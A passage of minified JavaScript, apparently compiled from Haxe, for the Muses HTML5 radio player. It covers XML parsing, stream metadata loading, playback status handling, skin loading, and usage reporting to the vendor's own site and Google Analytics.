              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
